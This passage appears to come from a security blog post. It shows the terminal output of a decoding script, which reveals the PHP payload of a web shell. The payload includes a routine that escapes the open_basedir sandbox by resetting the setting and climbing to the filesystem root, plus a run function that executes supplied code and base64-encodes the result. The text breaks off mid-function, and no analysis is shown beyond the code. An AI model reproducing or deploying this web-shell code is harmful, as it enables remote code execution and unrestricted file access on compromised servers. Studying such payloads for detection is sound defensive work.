 ~/Desktop php decode.php
$parameters=array();
function run($pms){
    formatParameter($pms.'&ILikeYou='.base64Encode('metoo'));
    if ($_SESSION["bypass_open_basedir"]==true){
        @bypass_open_basedir();
    }
    return base64Encode(evalFunc());
}
function bypass_open_basedir(){
    if(!@file_exists('bypass_open_basedir')){
        @mkdir('bypass_open_basedir');
    }
    @chdir('bypass_open_basedir');
    @ini_set('open_basedir','..');
    @$_Ei34Ww_sQDfq_FILENAME = @dirname($_SERVER['SCRIPT_FILENAME']);
    @$_Ei34Ww_sQDfq_path = str_replace("\\",'/',$_Ei34Ww_sQDfq_FILENAME);
    @$_Ei34Ww_sQDfq_num = substr_count($_Ei34Ww_sQDfq_path,'/') + 1;
    $_Ei34Ww_sQDfq_i = 0;
    while($_Ei34Ww_sQDfq_i < $_Ei34Ww_sQDfq_num){
        @chdir('..');
        $_Ei34Ww_sQDfq_i++;
    }
    @ini_set('open_basedir','/');
    @rmdir($_Ei34Ww_sQDfq_FILENAME.'/'.'bypass_open_basedir');
}
function formatParameter($pms){
    global $parameters;
    $pms=explode("&",$pms);
    foreach ($pms as $kv){
@Geekby